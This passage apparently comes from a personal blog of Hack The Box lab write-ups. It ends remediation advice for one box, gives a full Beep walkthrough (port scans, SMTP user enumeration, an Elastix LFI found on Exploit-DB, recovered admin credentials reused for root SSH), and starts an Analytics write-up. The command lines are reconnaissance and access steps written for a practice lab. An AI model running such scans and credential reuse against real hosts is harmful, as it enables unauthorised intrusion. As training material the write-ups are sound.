- Weak password crackable with rockyou – The marco account password was in the rockyou wordlist and cracked quickly from an MD5 hash. MD5 is not a suitable algorithm for password storage and user passwords must meet complexity requirements that make them resistant to dictionary attacks.
- Overly permissive sudo rule on a backup utility – Marco could run npbackup-cli as root with no restrictions on which config file or backup path could be used. This allowed an arbitrary file read of any path on the system including root’s SSH private key. Sudo rules for backup utilities must restrict the config file path and the backup source to specific approved locations.
- Root SSH private key extractable – The root account had an SSH private key that was accessible once root-level file read was achieved. Root should not have an SSH private key stored on the system and root SSH login should be disabled entirely.
Remediation
[Immediate] Remediate the unauthenticated code execution endpoint – CVE-2024-28397 (CVSS 8.8 High) Require authentication on the /run_code endpoint immediately. Replace js2py with a fully isolated execution environment such as a sandboxed container or a restricted interpreter with no access to the host OS. Conduct a full audit of all endpoints for missing authentication controls.
[Immediate] Replace MD5 password hashing with a modern algorithm Migrate all stored password hashes from MD5 to bcrypt, scrypt, or Argon2. Force a password reset for all affected accounts. Implement a password policy requiring minimum length and complexity to reduce susceptibility to dictionary attacks.
[Immediate] Restrict the npbackup-cli sudo rule Modify the sudoers entry to restrict npbackup-cli to a specific approved configuration file and a specific backup source directory. Prevent the user from supplying arbitrary config files or backup paths. Test the restricted rule against known abuse techniques before deploying.
[Immediate] Disable root SSH login and remove root SSH keys Set PermitRootLogin no in /etc/ssh/sshd_config. Remove any existing SSH private keys from the root account home directory. All privileged access must go through a named user account with sudo and be logged and monitored.
[Short-term] Restrict access to application databases Ensure SQLite and other application databases are not readable by any user other than the application service account. Apply filesystem permissions to restrict database files and store them outside the web root and outside any directory accessible after a typical exploitation step.
[Long-term] Implement a secure development lifecycle for internal applications Establish a code review and security testing process covering all internal applications. Security controls including authentication on all endpoints, input validation, safe handling of user-supplied code, and secure credential storage must be verified before any application is deployed. Include Flask and Python applications in the scope of regular penetration tests.
-
Hacker Rank achieved
Solo pwned the most recent active machine and also achieved the Hacker rank, what a thrill. That likely wraps up the season for me as there’s no way I’m pwning the Insane ranked machine with my current level, but I’ll be practicing on retired machines in prep for next season. GG

Badge: https://labs.hackthebox.com/achievement/badge/2177068/215
-
Beep writeup
Beep Writeup
Box name: Beep
Difficulty: Easy
OS: Linux
Overview: Beep has a very large list of running services, which can make it a bit challenging to find the correct entry method. This machine can be overwhelming for some as there are many potential attack vectors. Luckily, there are several methods available for gaining access.
Link: https://app.hackthebox.com/machines/Beep?sort_by=created_at&sort_type=desc
Machine IP: 10.129.229.183
Ran rustscan on the machine.
rustscan -a 10.129.229.183 –ulimit 5000 -b 2000 — -A -Pn



This box has quite a bit of information. SSH looked like the version was a bit old. Looked for exploits there but didn’t find anything. I was able to connect to SMTP.

Ran smtp-user-enum while I poke around further just to see if that may find users.
smtp-user-enum -M VRFY -U /usr/share/seclists/Usernames/top-usernames-shortlist.txt -t 10.129.229.183
Tried hitting the webserver but we get a Secure connection fail.

I looked up the header Apache/2.2.3 and there might be an exploit. I’ll keep that on my mind while I review other ports further.
POP3 I don’t think would be any use without creds.

Enumerated the RPC port further but didn’t find anything new.
nmap -p 111 –script=nfs-ls,nfs-statfs,nfs-showmount 10.129.229.183
IMAPS also won’t be useful without any logins.
Port 443 also has a cert issue. But nmap shows us it has a Elastix – Login page title.
MySql useless without creds.
The next ports I’m unfamiliar with but Asterisk Call Manager 1.1 and MiniServ 1.570 (Webmin httpd) do look interesting.
As I have a bigger picture and nothing seemed overly alarming just yet. Let’s go back to port 443. Enabling my browser to bypass the security error by allowing TLS 1.0 we get a log in page.

We were able to find the version of the site.

After some googling I found this https://www.exploit-db.com/exploits/37637. Copying and pasting that LFI exploit we get some information that has credentials.


The pair of admin:jEhdIekWmdjE got us logged into elastic.

Since there were a lot of services elsewhere that I could use creds to find out more, I tried using these credentials else where and I actually was able to get directly into root lol (normal sshing didn’t work I had to change the method to connect).
ssh -oKexAlgorithms=+diffie-hellman-group14-sha1 -oHostKeyAlgorithms=+ssh-rsa root@10.129.229.183
GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified a large number of open ports including 22 (SSH), 25 (SMTP), 80 (HTTP), 110 (POP3), 111 (RPC), 143 (IMAP), 443 (HTTPS), 993 (IMAPS), 3306 (MySQL), and 10000 (Webmin). The number of services made prioritisation the main challenge.
rustscan -a 10.129.229.183 –ulimit 5000 -b 2000 — -A -Pn
2 – Service enumeration Investigated each service methodically. SSH version looked outdated but no viable exploit was found. Connected to SMTP and ran user enumeration. HTTP redirected with a certificate error. RPC showed nothing useful from NFS scripts. MySQL and mail services were not usable without credentials. Port 443 required bypassing a TLS error in the browser and revealed an Elastix login page. Port 10000 showed Webmin 1.570.
smtp-user-enum -M VRFY -U /usr/share/seclists/Usernames/top-usernames-shortlist.txt -t 10.129.229.183 nmap -p 111 –script=nfs-ls,nfs-statfs,nfs-showmount 10.129.229.183
3 – Initial Access – Elastix LFI credential disclosure Identified the Elastix version through the web interface. Found a public LFI exploit for this version on Exploit-DB (EDB-37637). Used the LFI path to read sensitive system files and recovered plaintext credentials including admin:jEhdIekWmdjE. Confirmed the credentials worked on the Elastix dashboard.
4 – Root via SSH credential reuse Tried the recovered credentials across other exposed services. Standard SSH connection failed due to legacy algorithm negotiation. Adjusted SSH client flags to allow older key exchange and host key algorithms and connected directly as root using the recovered password.
ssh -oKexAlgorithms=+diffie-hellman-group14-sha1 -oHostKeyAlgorithms=+ssh-rsa root@10.129.229.183
Retrieved both user.txt and root.txt.
Key Takeaways
- Elastix LFI exposing system credentials – The Elastix version running on port 443 was vulnerable to a local file inclusion exploit that allowed reading sensitive files containing plaintext credentials. CMS and VoIP platforms must be patched and version information must not be disclosed publicly.
- Plaintext credentials recoverable via LFI – The LFI vulnerability led directly to credential files readable without authentication. Sensitive configuration files must have restrictive permissions and credentials must be stored using appropriate hashing or encryption rather than plaintext.
- Password reuse enabling direct root access – The same credentials recovered from the Elastix LFI worked for root SSH access, resulting in immediate full system compromise with no additional exploitation steps required. Password reuse across services is unacceptable and root SSH login must be disabled.
- Root SSH login enabled – Direct SSH access as root was permitted on the system. The root account should never be directly accessible via SSH. All remote access must use a standard user account with privilege escalation via sudo with logging and monitoring.
- Large attack surface from unnecessary services – The machine exposed a significant number of services including SMTP, IMAP, POP3, MySQL, RPC, and Webmin, most of which served no apparent purpose. Every unnecessary service is an additional attack vector and must be disabled if not required.
- Legacy SSH algorithms required – The SSH server required deprecated key exchange algorithms to connect, indicating the system and its cryptographic configuration had not been updated in years. All services must use current supported cryptographic standards.
Remediation
[Immediate] Patch Elastix and remediate the LFI vulnerability (EDB-37637) Update Elastix and all VoIP components to a supported version with the LFI vulnerability patched. If Elastix is end of life, migrate to a supported alternative. Restrict access to the Elastix web interface to authorised management IP ranges only and require strong unique credentials.
[Immediate] Disable direct root SSH login Set PermitRootLogin no in /etc/ssh/sshd_config and reload the SSH service. All remote access must use named user accounts with sudo for privilege escalation. Audit the sudoers configuration to ensure only required commands are permitted.
[Immediate] Rotate all recovered credentials All credentials recovered via the LFI must be considered fully compromised. Rotate passwords for every account where these credentials were reused and audit all services for shared passwords.
[Short-term] Disable all unnecessary services Audit every running service and disable any that do not have an explicit operational requirement. At minimum, restrict MySQL, SMTP, IMAP, POP3, and RPC to localhost or internal management networks if external access is not required. Apply firewall rules to block external access to all management interfaces including Webmin.
[Short-term] Update SSH cryptographic configuration Disable all deprecated key exchange algorithms, ciphers, and host key types from the SSH server configuration. Enforce a minimum of modern elliptic curve key exchange and current symmetric ciphers. Apply the SSH hardening baseline from CIS Benchmarks or a comparable standard.
[Long-term] Reduce attack surface through service hardening and regular audits Implement a documented service inventory and review it regularly to identify and decommission unused services. Conduct periodic external port scans to detect unauthorised or forgotten services. Include VoIP platforms, mail services, and legacy web applications in the scope of regular penetration tests and vulnerability scans.
- Elastix LFI exposing system credentials – The Elastix version running on port 443 was vulnerable to a local file inclusion exploit that allowed reading sensitive files containing plaintext credentials. CMS and VoIP platforms must be patched and version information must not be disclosed publicly.
-
Analytics writeup
Analytics writeup
Box name: Analytics
Difficulty: Easy
OS: Linux
Overview: Analytics is an easy difficulty Linux machine with exposed HTTP and SSH services. Enumeration of the website reveals a Metabase instance, which is vulnerable to Pre-Authentication Remote Code Execution ([CVE-2023-38646](https://nvd.nist.gov/vuln/detail/CVE-2023-38646)), which is leveraged to gain a foothold inside a Docker container. Enumerating the Docker container we see that the environment variables set contain credentials that can be used to SSH into the host. Post-exploitation enumeration reveals that the kernel version that is running on the host is vulnerable to GameOverlay, which is leveraged to obtain root privileges.
Link: https://app.hackthebox.com/machines/Analytics?tab=machine_info&sort_by=created_at&sort_type=desc
Machine IP: 10.129.229.224
Ran rustscan on to the machine.
Rustscan -a 10.129.229.224 –ulimit 5000 -b 2000 – -A -Pn


